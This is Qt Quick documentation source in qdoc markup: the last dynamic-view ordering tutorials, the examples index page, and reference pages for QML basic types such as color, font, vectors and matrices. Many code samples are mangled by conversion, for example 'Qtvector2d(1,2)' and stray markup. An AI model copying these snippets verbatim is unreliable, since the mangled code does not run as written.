\snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 0 \snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 1 \snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 2 \snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 5

\section2 Walkthrough

In order to re-order the view we need to determine when one item has been dragged over another. With

the Drag attached property we can generate events that are sent to the scene graph whenever the item it is attached to moves.

\snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 1

Drag events are only sent while the active property is true, so in this example the first event would be sent when the delegate was held with additional event sents when dragging. The \l {QtQuick::Drag::hotSpot}{hotSpot} property specifies the relative position of the drag events within the dragged item, the center of the item in this instance.

Then we use a DropArea in each view item to determine when the hot spot of the dragged item

intersects another item, when a drag enters one of these DropAreas we can move the dragged item to the index of the item it was dragged over.

\snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 3

To move the items within the view we use a DelegateModel. The DelegateModel type is used by the view types to instantiate delegate items from model data and when constructed explicitly can be used to filter and re-order the model items provided to ListView. The \l {QtQuick::DelegateModel::items}{items} property of DelegateModel provides access to the view's items and allows us to change the visible order without modifying the source model. To determine the current visible index of the items we use \l {QtQuick::DelegateModel::itemsIndex} {itemsIndex} property on the DelegateModel attached property of the delegate item.

To utilize a DelegateModel with a ListView we bind it to the \l {QtQuick::ListView::model}{model} property of the view and bind the \l {QtQuick::DelegateModel::model}{model} and \l {QtQuick::DelegateModel::delegate}{delegate} to the DelegateModel.

\snippet tutorials/dynamicview/dynamicview3/dynamicview.qml 4

\*/

## /\*!

\title QML Dynamic View Ordering Tutorial 4 - Sorting Items \contentspage QML Dynamic View Ordering Tutorial \previouspage QML Dynamic View Ordering Tutorial 3 - Moving Dragged Items \example tutorials/dynamicview/dynamicview4

Drag and drop isn't the only way items in a view can be re-ordered, using a DelegateModel it is also possible to sort items based on model data. To do that we extend our DelegateModel instance like this:

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 0

#### \section2 Walkthrough

Items in a DelegateModel are filtered into groups represented by the DelegateModelGroup type, normally all items in the model belong to a default \l {QtQuick::DelegateModel::items}{items} group but this default can be changed with the includeByDefault property. To implement our sorting we want items to first be added to an unsorted group from where we can transfer them to a sorted position in the items group. To do that we clear includeByDefault on the items group and set it on a new group name 'unsorted'.

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 1 \snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 2

We sort the items by first finding the position in the items group to insert the first unsorted item and then transfer the item to the items group before moving it to the pre-determined index and repeat until the unsorted group is empty.

To find the insert position for an item we request a handle for the item from the unsorted group with the \l {QtQuick::DelegateModel::get} {get} function. Through the model property on this handle we can access the same model data that is available in a delegate instance of that item and compare against other items to determine relative position.

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 3

The lessThan argument to the sort function is a comparsion function which will determine the order of the list. In this example it can be one of the following:

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 4

A sort is triggered whenever new items are added to the unsorted DelegateModel which we are notified of by the \l {QtQuick::DelegateModelGroup::onChanged}{onChanged} handler. If no sort function is currently selected we simply transfer all items from the unsorted group to the items group, otherwise we call sort with the selected sort function.

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 5

Finally when the selected sort order changes we can trigger a full re-sort of the list by moving all items from the items group to the unsorted group, which will trigger the \l {QtQuick::DelegateModelGroup::onChanged}{onChanged} handler and transfer the items back to the items group in correct order. Note that the \l {QtQuick::DelegateModelGroup::onChanged}{onChanged} handler will not be invoked recursively so there's no issue with it being invoked during a sort.

\snippet tutorials/dynamicview/dynamicview4/dynamicview.qml 6

\*/

examples.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-codesamples.html \title Qt Quick Examples and Tutorials \brief Building UIs with QML \ingroup all-examples \ingroup qtquick \target qtquick-samples

Qt includes several examples to demonstrate a particular usage. The examples run as applications or as non-GUI examples in Qt Creator. Qt tutorials show the step-by-step information and give insight to particular code snippets.

This page lists the \l{Qt QML} and \l{Qt Quick} examples, however, many other \l{All Modules}{Qt modules} contain examples related to their QML API.

\section1 Running the Examples and Demos

The examples are packaged with the \I{Getting Started with Qt}{Qt installers}

and are accessed through Qt Creator. For more information about running examples in Qt Creator, visit the \l{Qt Creator: Building and Running an Example}{Building and Running an Example}

page.

Open and run examples within Qt Creator's \gui{Welcome} mode. Most of the examples run on various platforms and to search for platform-specific examples, type the platform name (or any keywords) in the search field. For example, typing \c mobile in the search field lists the examples that are fully compatible with the \l{Platform Support}{mobile} platforms.

To view other examples and tutorials, visit the \l{Qt Examples And Tutorials} page.

\section1 Qt Quick Demos

Here is a list of fully-functional demo applications. They are full applications that show how a deployable Qt application is built and structured. Many of the demos are deployable to mobile and desktop platforms.

\annotatedlist{qtquickdemos}

\section1 Developing Qt Quick Applications

The following pages show how to develop Qt applications using

\l{Qt Creator Manual}{Qt Creator} and Qt Quick. The pages demonstrate various

steps such as use cases and introductory material. For more information about Qt Quick Applications and related modules, visit the \l{QML Applications} page.

\div {class="multi-column"}

\div {class="doc-column"}

\b{Development Environment}

\list

\li \l{Qt Creator: Creating Qt Quick Projects}{Creating Qt Quick Projects}

\li \l{Qt Creator: Using Qt Quick Designer}{Using Qt Quick Designer}

\li \l{Qt Creator: Creating Components}{Creating Components}

\li \l{Qt Creator: Creating Screens}{Creating Screens}

 \li \l{Qt Creator: Exporting Designs from Graphics Software}{Exporting Designs from Graphics Software}

\li \l{Qt Creator: Using QML Modules with Plugins}{Using QML Modules with Plugins}

\endlist

\enddiv

```
 \div {class="doc-column"}
```
\b{Beginning with QML and Qt Quick}

\list

\li \l{First Steps with QML}

\li \l{Getting Started Programming with Qt Quick}{Qt Quick Text Editor}

\li \l{QML Advanced Tutorial}{SameGame}

\endlist

\enddiv

```
 \div {class="doc-column"}
```
\b{Use Cases}

\list

\li \l{qtquick-usecase-visual.html}{Visual types in QML}

\li \l{qtquick-usecase-userinput.html}{Responding to User Input in QML}

\li \l{qtquick-usecase-animations.html}{Animations in QML}

\li \l{qtquick-usecase-text.html}{Displaying Text in QML}

\li \l{qtquick-usecase-layouts.html}{Layouts in QML}

\li \l{qtquick-usecase-styling.html}{Style and Theme Support}

\li \l{qtquick-usecase-integratingjs.html}{Integrating JavaScript in QML}

\endlist

\enddiv

\enddiv

\section2 Extending QML

The following tutorials show how a QML-based application can be combined with C++ code using the \l{Qt QML} module. For information about extending QML, visit the \l{Integrating QML and C++} page.

\annotatedlist{qmlextendingexamples}

\section1 Examples

Examples are small applications which show how to implement various Qt Quick features. The examples run on various platforms and are opened from within Qt

### Creator.

```
\div {class="multi-column"}
```
\div {class="doc-column"}

\b{QML Types and Controls}

\list

\li \l{Qt Quick Controls - Gallery}{Controls Gallery}

\li \l{Qt Quick System Dialog Examples}{Dialog Examples}

\li \l{Calendar Example}

\li \l{Qt Quick Controls - Table View Example}{TableView}

```
 \li \l{Qt Quick Examples - Text}{Text and Fonts}
```
\li \l{Qt Quick Examples - Toggle Switch}{Custom Toggle Switch}

\endlist

\enddiv

```
 \div {class="doc-column"}
```

```
 \b{Layouts and Views}
```
\list

```
 \li \l{Qt Quick Controls - Basic Layouts Example}{Basic Layouts}
```

```
 \li \l{Qt Quick Examples - Positioners}{Positioners}
```

```
 \li \l{Qt Quick Examples - Views}{Views}
```
\li \l{Qt Quick Examples - Window and Screen}{Windows and Screen}

\li \l{Qt Quick Examples - Right to Left}{Right-to-Left and Text Layout}

\endlist

\enddiv

```
 \div {class="doc-column"}
```
\b{Image and Graphics}

\list

\li \l{Qt Quick Examples - Image Elements}{Image Elements}

\li \l{Qt Quick Examples - Animation}{Animation}

\li \l{Qt Quick Examples - Canvas}{Canvas API}

\li \l{Qt Quick Examples - Shader Effects}{Shader Effects}

\endlist

\enddiv

\enddiv

```
\div {class="multi-column"}
```

```
 \div {class="doc-column"}
```
\b{Keyboard, Focus, and Touch}

\list

\li \l{Qt Quick Examples - Key Interaction}{Key Interaction}

```
 \li \l{Qt Quick Examples - MouseArea}{MouseArea}
```

```
 \li \l{Qt Quick Controls - Touch Gallery}{Touch Gallery}
```
\endlist

### \enddiv

```
 \div {class="doc-column"}
```

```
 \b{System and Events}
```
\list

```
 \li \l{Qt Quick Examples - Threading}{Threading}
```

```
 \li \l{Qt Quick Examples - Accessibility}{Accessibility}
```

```
 \li \l{Qt Quick Examples - externaldraganddrop}{External Drag and Drop}
```
\li \l{Qt Quick Examples - Drag and Drop}{Drag and Drop}

\endlist

\enddiv

\div {class="doc-column"}

\b{Scene Graph}

\list

\li \l{Scene Graph - OpenGL Under QML}{OpenGL Under QML}

\li \l{Scene Graph - Painted Item}{Painted Item}

\li \l{Scene Graph - Custom Geometry}{Custom Geometry}

\li \l{Scene Graph - Graph}{Graph}

\li \l{Scene Graph - Simple Material}{Simple Material}

\li \l{Scene Graph - Rendering FBOs}{Rendering FBOs}

\li \l{Scene Graph - Rendering FBOs in a thread}{Rendering FBOs in a thread}

\endlist

\enddiv

### \enddiv

\*/

qmltypereference.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/$ <sup>\*</sup>!

\qmlmodule QtQuick 2.4

\title Qt Quick QML Types

\ingroup qmlmodules

\brief Provides graphical QML types.

The \l{Qt Quick} module provides graphical primitive types. These types are only available in a QML document if that document imports the \c QtQuick namespace.

The current version of the \c QtQuick module is version 2.4, and thus it may be imported via the following statement:

\qml

import QtQuick 2.4

\endqml

Visit the \l {Qt Quick} module documentation for more

information about the concepts which are central to \c QtQuick.

\section1 Submodules

Qt Quick includes several submodules which contain additional types.

\list

\li \l{Qt Quick XmlListModel QML Types}{XML List Model} - contains types

for creating models from XML data

\li \l{Qt Quick Local Storage QML Types}{Local Storage} - a submodule

containing a JavaScript interface for an SQLite database

\li \l{Qt Quick Particles QML Types}{Particles} - provides a particle

system for QML applications

 \li \l{Qt Quick Window QML Types}{Window} - contains types for creating top-level windows and accessing screen information \li \l{Qt Quick Dialogs QML Types}{Dialogs} - contains types for creating and interacting with system dialogs \li \l{Qt Quick Controls QML Types}{Controls} - provides a set of reusable UI components \li \l{Qt Quick Layouts QML Types}{Layouts} - contains types that are used to arrange items in the user interface \li \l{Qt Quick Test QML Types}{Tests} - types for testing QML applications. \endlist

\target basic-types

\section1 Basic Types

There are a number of basic types that are

\l{qtqml-typesystem-basictypes.html#basic-types-provided-by-the-qml-language}

{supported by default in the QML language}.

In addition, the \c QtQuick import provides the following basic types:

\annotatedlist qtquickbasictypes

\section1 Object Types

All object types provided by the \c QtQuick import are based on the \l{Item} type, which itself derives from \l{QtQml::QtObject}{QtObject}. \l{Qt QML QML Types#Object Types} {QML object types} provided by the Qt QML module (such as \l{QtQml::QtObject}{QtObject} and \l{QtQml::Component}{Component}) are also available when you import \c QtQuick.

\*/

/\*!

\qmlbasictype color

\ingroup qtquickbasictypes

\brief an ARGB color value.

\target colorbasictypedocs

The \c color type refers to an ARGB color value. It can be specified in a number of ways:

\list

- \li By a \l{http://www.w3.org/TR/SVG/types.html#ColorKeywords}{SVG color name}, such as "red", "green" or "lightsteelblue".
- \li By a hexadecimal triplet or quad in the form \c "#RRGGBB" and \c "#AARRGGBB" respectively. For example, the color red corresponds to a triplet of \c "#FF0000" and a slightly transparent blue to a quad of  $\c$  "#800000FF".
- \li Using the \l{QtQml::Qt::rgba()}{Qt.rgba()}, \l{QtQml::Qt::hsla()}{Qt.hsla()},

\l{QtQml::Qt::darker()}{Qt.darker()}, \l{QtQml::Qt::lighter()}{Qt.lighter()} or

\l{QtQml::Qt::tint()}{Qt.tint()} functions.

\endlist
#### Example:

\div{float-right}

\inlineimage declarative-colors.png

\enddiv

\snippet qml/colors.qml colors

Additionally, a color type has \c r, \c g, \c b and \c a properties that refer to the

red, green, blue and alpha values of the color, respectively:

\qml

Text {

color: "red"

// prints "1 0 0 1"

Component.onCompleted: console.log(color.r, color.g, color.b, color.a)

}

\endqml

 To test color values for equality, use the \l{QtQml::Qt::colorEqual()}{Qt.colorEqual()} function. This allows colors to be accurately compared whether they are in property form or in any of the acceptable string specification forms.

When integrating with C++, note that any QColor value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c color value, and vice-versa.

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype font

\ingroup qtquickbasictypes

\brief a font value with the properties of QFont.

\target fontbasictypedocs

The \c font type refers to a font value with the properties of QFont.

The most commonly used properties are:

\list

\li \l string \c font.family

\li \l bool \c font.bold

\li \l bool \c font.italic

\li \l bool \c font.underline

\li \l real \c font.pointSize

\li \l int \c font.pixelSize

\endlist

If both \c pointSize and a \c pixelSize are specified, \c pixelSize will be used.

The following properties are also available:

\list

\li \l enumeration \c font.weight

\li \l bool \c font.overline

\li \l bool \c font.strikeout

\li \l enumeration \c font.capitalization

\li \l real \c font.letterSpacing

\li \l real \c font.wordSpacing

\endlist

Example:

\qml

Text { font.family: "Helvetica"; font.pointSize: 13; font.bold: true }

\endqml

When integrating with C++, note that any QFont value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c font value, and vice-versa.

This basic type is provided by the QtQuick import.

Font weighting is classified on a scale from 0 to 99, where a weight of 0 is ultralight,

and 99 is extremely black. The following values are supported:

\table

\row

\li \c Font.Light

\li 25

\row

\li \c Font.Normal

\li 50

## \row

\li \c Font.DemiBold

\li 63

## \row

\li \c Font.Bold

\li 75

## \row

\li \c Font.Black

\li 87

\endtable

Capitalization supports the following values:

\table

\row

\li \c Font.MixedCase

\li No capitalization change is applied.

## \row

\li \c Font.AllUppercase

\li Alters the text to be rendered in all uppercase type.

## \row

\li \c Font.AllLowercase

\li Alters the text to be rendered in all lowercase type.

## \row

\li \c Font.SmallCaps

\li Alters the text to be rendered in small-caps type.

## \row

\li \c Font.Capitalize

\li Alters the text to be rendered with the first character of each word as an uppercase character.

\endtable

\sa {QML Basic Types}

## \*/

# /\*!

\qmlbasictype vector2d

\ingroup qtquickbasictypes

\brief A vector2d type has x and y attributes.

A \c vector2d type has \c x and \c y attributes, otherwise it is similar to the \c vector3d type. Please see the documentation about the \c vector3d type for more information.

To create a  $\csc$  vector2d value, specify it as a "x,y" string, or define the components individually, or compose it with the Qt.vector2d() function.

The vector2d type has the following idempotent functions which can be

invoked in QML:

\table

\header

\li Function Signature

\li Description

\li Example

\row

\li real dotProduct(vector2d other)

\li Returns the scalar real result of the dot product of \c this vector2d with the \c other vector2d

\li \code

var  $a = Qtvector2d(1,2);$ 

var  $b = Qtvector2d(3,4);$ 

var c = a.dotProduct(b);

console.log(c); // 11

\endcode

\row

\li vector2d times(vector2d other)

\li Returns the vector2d result of multiplying \c this vector2d with the \c other vector2d

\li \code

var  $a = Qt$ . vector  $2d(1,2)$ ;

```
var b = Qt<u>vector</u>2d(3,4);
```
var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector2D(3, 8)
```
\endcode

\row

```
 \li vector2d times(real factor)
```
\li Returns the vector2d result of multiplying \c this vector2d with the scalar \c factor

\li \code

```
var a = Qt<u>vector</u>2d(1,2);
```

```
var b = 4.48;
```
var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector2D(4.48, 8.96)
```
\endcode

#### \row

\li vector2d plus(vector2d other)

\li Returns the vector2d result of the addition of \c this vector2d with the \c other vector2d

\li \code

```
var a = Qt<u>vector</u>2d(1,2);
```
var  $b = Qtvector2d(3,4);$ 

var  $c = a$ .plus(b);

```
console.log(c.toString()); // QVector2D(4, 6)
```
\endcode

\row

```
 \li vector2d minus(vector2d other)
```
\li Returns the vector2d result of the subtraction of \c other vector2d from \c this vector2d

\li \code

var  $a = Qtvector2d(1,2);$ 

```
var b = Qt<u>vector</u>2d(3,4);
```
var  $c = a$ .minus(b);

```
console.log(c.toString()); // QVector2D(-2, -2)
```
\endcode

\row

\li vector2d normalized()

\li Returns the normalized form of \c this vector

\li \code

```
var a = Qt<u>vector</u>2d(1,2);
```

```
var b = a.normalized();
```
console.log(b.toString()); // QVector2D(0.447214, 0.894427)

\endcode

## \row

\li real length()

\li Returns the scalar real value of the length of \c this vector2d

\li \code

```
var a = Qt-vector2d(1,2);
```

```
var b = a.length();
```
console.log(b.toString()); // 2.23606797749979

\endcode

\row

\li vector3d toVector3d()

\li Returns the vector3d result of converting \c this vector2d to a vector3d

\li \code

```
var a = Qt<u>vector</u>2d(1,2);
```
var b = a.toVector3d();

```
console.log(b.toString()); // QVector3D(1, 2, 0)
```
\endcode

\row

\li vector4d toVector4d()

\li Returns the vector4d result of converting \c this vector2d to a vector4d

\li \code

var  $a = Qtvector2d(1,2);$ 

var b = a.toVector4d();

console.log(b.toString()); // QVector4D(1, 2, 0, 0)

#### \endcode

#### \row

```
 \li bool fuzzyEquals(vector2d other, real epsilon)
```
\li Returns true if \c this vector2d is approximately equal to the \c other vector2d.

The approximation will be true if each attribute of  $\c$  this is within  $\c$  epsilon

of \c other. Note that \c epsilon is an optional argument, the default \c epsilon

is 0.00001.

\li \code

var  $a = Qt-vector2d(1,2);$ 

```
var b = Qt.vector2d(1.0001, 1.9998);
```
var  $c = a.fuzzyequals(b);$  // default epsilon

var d = a.fuzzyEquals(b, 0.005); // supplied epsilon

console.log( $c + " " + d$ ); // false true

\endcode

#### \endtable

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

## \*/

## /\*!

\qmlbasictype vector3d

\ingroup qtquickbasictypes

\brief a value with x, y, and z attributes.

The \c vector3d type refers to a value with \c x, \c y, and \c z attributes.

To create a \c vector3d value, specify it as a "x,y,z" string:

\qml

Rotation { angle: 60; axis: "0,1,0" }

\endqml

or with the \l{QtQml::Qt::vector3d()}{Qt.vector3d()} function:

\qml

Rotation { angle: 60; axis: Qt.vector3d(0, 1, 0) }

\endqml

or as separate  $\csc x$ ,  $\csc y$ , and  $\csc z$  components:

\qml

Rotation { angle: 60; axis.x: 0; axis.y: 1; axis.z: 0 }

\endqml

Each attribute of a vector3d value is stored internally as a

single-precision floating point number (\c float).

When integrating with C++, note that any QVector3D value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c vector3d value, and vice-versa.

The vector3d type has the following idempotent functions which can be

invoked in QML:

\table

\header

\li Function Signature

\li Description

\li Example

#### \row

\li vector3d crossProduct(vector3d other)

\li Returns the vector3d result of the cross product of \c this vector3d with the \c other vector3d

\li \code

```
var a = Qt.vector3d(1,2,3);
```

```
var b = Qt-vector3d(4,5,6);
```
var c = a.crossProduct(b);

console.log(c.toString()); // QVector3D(-3, 6, -3)

\endcode

## \row

\li real dotProduct(vector3d other)

\li Returns the scalar real result of the dot product of \c this vector3d with the \c other vector3d

#### \li \code

```
var a = Qt<u>vector</u>3d<math>(1,2,3);
```

```
var b = Qt-vector3d(4,5,6);
```
var  $c = a.dotProduct(b);$ 

console.log(c); // 32

\endcode

\row

\li vector3d times(matrix4x4 matrix)

\li Returns the vector3d result of transforming \c this vector3d with

the 4x4 \c matrix with the matrix applied post-vector

\li \code

```
var a = Qtvector3d(1,2,3);
```
var b = Qt.matrix4x4(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19);

var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector3D(0.774194, 0.849462, 0.924731)
```
\endcode

\row

\li vector3d times(vector3d other)

\li Returns the vector3d result of multiplying \c this vector3d with the \c other vector3d

\li \code

var  $a = Qtvector3d $(1,2,3)$ ;$ 

var  $b = Qt-vector3d(4,5,6);$ 

var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector3D(4, 10, 18)
```
\endcode

## \row

```
 \li vector3d times(real factor)
```
\li Returns the vector3d result of multiplying \c this vector3d with the scalar \c factor

\li \code

```
var a = Qt-vector3d(1,2,3);
```
var  $b = 4.48$ ;

var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector3D(4.48, 8.96, 13.44)
```
\endcode

## \row

```
 \li vector3d plus(vector3d other)
```
\li Returns the vector3d result of the addition of \c this vector3d with the \c other vector3d

\li \code

```
var a = Qt.vector3d(1,2,3);
```
var  $b = Qt-vector3d(4,5,6);$ 

var  $c = a$ .plus(b);

```
console.log(c.toString()); // QVector3D(5, 7, 9)
```
\endcode

\row

\li vector3d minus(vector3d other)

\li Returns the vector3d result of the subtraction of \c other vector3d from \c this vector3d

\li \code

```
var a = Qtvector3d(1,2,3);
```
var  $b = Qtvector3d(4,5,6);$ 

```
var c = a.minus(b);
```

```
console.log(c.toString()); // QVector3D(-3, -3, -3)
```
\endcode

\row

\li vector3d normalized()

\li Returns the normalized form of \c this vector

\li \code

```
var a = Qtvector3d(1,2,3);
```
var  $b = a$ .normalized();

```
console.log(b.toString()); // QVector3D(0.267261, 0.534522, 0.801784)
```
\endcode

\row

\li real length()

\li Returns the scalar real value of the length of \c this vector3d

\li \code

var  $a = Qt-vector3d(1,2,3);$ 

var  $b = a.length()$ ;

console.log(b.toString()); // 3.7416573867739413

\endcode

\row

\li vector2d toVector2d()

\li Returns the vector2d result of converting \c this vector3d to a vector2d

\li \code

```
var a = Qtvector3d(1,2,3);
```

```
var b = a.toVector2d();
```

```
console.log(b.toString()); // QVector2D(1, 2)
```
\endcode

\row

\li vector4d toVector4d()

\li Returns the vector4d result of converting \c this vector3d to a vector4d

\li \code

```
var a = Qt-vector3d(1,2,3);
```

```
var b = a.toVector4d();
```

```
console.log(b.toString()); // QVector4D(1, 2, 3, 0)
```
\endcode

#### \row

\li bool fuzzyEquals(vector3d other, real epsilon)

\li Returns true if \c this vector3d is approximately equal to the \c other vector3d.

The approximation will be true if each attribute of  $\c$  this is within  $\c$  epsilon

of \c other. Note that \c epsilon is an optional argument, the default \c epsilon

is 0.00001.

#### \li \code

var  $a = Qt…  
vector3d(1,2,3);$ 

```
var b = Qt.vector3d(1.0001, 1.9998, 2.0001);
```
var  $c = a.fuzzyequals(b);$  // default epsilon

var d = a.fuzzyEquals(b, 0.005); // supplied epsilon

```
console.log(c + " " + d); // false true
```
\endcode

\endtable

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

### \*/

## /\*!

\qmlbasictype vector4d

\ingroup qtquickbasictypes

\brief A vector4d type has x, y, z and w attributes.

A \c vector4d type has \c x, \c y, \c z and \c w attributes, otherwise it is similar to the \c vector3d type. Please see the documentation about the \c vector3d type for more information.

To create a \c vector4d value, specify it as a "x,y,z,w" string,

or define the components individually, or compose it with

the Qt.vector4d() function.

The vector4d type has the following idempotent functions which can be

invoked in QML:

\table

\header

\li Function Signature

\li Description

\li Example

#### \row

\li real dotProduct(vector4d other)

\li Returns the scalar real result of the dot product of \c this vector4d with the \c other vector4d

\li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```

```
var b = Qt.vector4d(5,6,7,8);
```
var  $c = a.dotProduct(b);$ 

console.log(c); // 70

\endcode

## \row

\li vector4d times(matrix4x4 matrix)

\li Returns the vector4d result of transforming \c this vector4d with

the 4x4 \c matrix with the matrix applied post-vector

#### \li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```

```
var b = Qt.matrix4x4(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19);
```
var  $c = a$ .times(b);

console.log(c.toString()); // QVector4D(120, 130, 140, 150)

\endcode

\row

\li vector4d times(vector4d other)

\li Returns the vector4d result of multiplying \c this vector4d with the \c other vector4d

\li \code

```
var a = Qt.vector4d(1,2,3,4);
```

```
var b = Qt.vector4d(5,6,7,8);
```
var  $c = a$ .times(b);

```
console.log(c.toString()); // QVector4D(5, 12, 21, 32)
```
\endcode

\row

\li vector4d times(real factor)

\li Returns the vector4d result of multiplying \c this vector4d with the scalar \c factor

\li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```
var  $b = 4.48$ ;

var  $c = a$ .times(b);

console.log(c.toString()); // QVector3D(4.48, 8.96, 13.44, 17.92)

#### \endcode

#### \row

```
 \li vector4d plus(vector4d other)
```
\li Returns the vector4d result of the addition of \c this vector4d with the \c other vector4d

\li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```
var b = Qt.vector4d(5,6,7,8);

var  $c = a.$ plus $(b)$ ;

```
console.log(c.toString()); // QVector4D(6, 8, 10, 12)
```
\endcode

#### \row

```
 \li vector4d minus(vector4d other)
```
\li Returns the vector4d result of the subtraction of \c other vector4d from \c this vector4d

\li \code

```
var a = Qt.vector4d(1,2,3,4);
```

```
var b = Qt-vector4d(5, 6, 7, 8);
```
var  $c = a$ .minus(b);

console.log(c.toString()); // QVector4D(-4, -4, -4, -4)

\endcode

\row

\li vector4d normalized()

\li Returns the normalized form of \c this vector

#### \li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```
var  $b = a$ .normalized();

console.log(b.toString()); // QVector4D(0.182574, 0.365148, 0.547723, 0.730297)

\endcode

```
 \row
```
\li real length()

\li Returns the scalar real value of the length of \c this vector3d

\li \code

```
var a = Qt. vector 4d(1, 2, 3, 4);
```

```
var b = a.length();
```
console.log(b.toString()); // 5.477225575051661

\endcode

\row

```
 \li vector2d toVector2d()
```
\li Returns the vector2d result of converting \c this vector4d to a vector2d

\li \code

var  $a = Qt$ . vector  $4d(1, 2, 3, 4)$ ;

```
var b = a.toVector2d();
```

```
console.log(b.toString()); // QVector2D(1, 2)
```
\endcode

\row

\li vector3d toVector3d()

\li Returns the vector3d result of converting \c this vector4d to a vector3d

\li \code

var  $a = Qt.vector4d(1,2,3,4);$ 

```
var b = a.toVector3d();
```

```
console.log(b.toString()); // QVector3D(1, 2, 3)
```
\endcode

#### \row

\li bool fuzzyEquals(vector4d other, real epsilon)

\li Returns true if \c this vector4d is approximately equal to the \c other vector4d.

The approximation will be true if each attribute of  $\c$  this is within  $\c$  epsilon

of \c other. Note that \c epsilon is an optional argument, the default \c epsilon

is 0.00001.

\li \code

```
var a = Qt.vector4d(1,2,3,4);
```
var b = Qt.vector4d(1.0001, 1.9998, 2.0001, 3.9999);

var  $c = a.fuzzyEquals(b);$  // default epsilon

var d = a.fuzzyEquals(b, 0.005); // supplied epsilon

console. $log(c + " " + d); // false true$ 

\endcode

\endtable

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype quaternion

\ingroup qtquickbasictypes

\brief A quaternion type has scalar, x, y, and z attributes.

A \c quaternion type has \c scalar, \c x, \c y and \c z attributes.

To create a \c quaternion value, specify it as a "scalar,x,y,z" string,

or define the components individually, or compose it with

the Qt.quaternion() function.

This basic type is provided by the QtQuick import.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype matrix4x4

\ingroup qtquickbasictypes

\brief A matrix4x4 type is a 4-row and 4-column matrix

 A \c matrix4x4 type has sixteen values, each accessible via the properties \c m11 through \c m44 in QML (in row/column order). Values of this type can be composed with the Qt.matrix4x4() function. Each attribute in a matrix4x4 is stored as a real (single-precision on ARM, double-precision on x86).

 The matrix4x4 type has the following idempotent functions which can be invoked in QML:

\table

\header

\li Function Signature

\li Description

\li Example

\row

\li matrix4x4 times(matrix4x4 other)

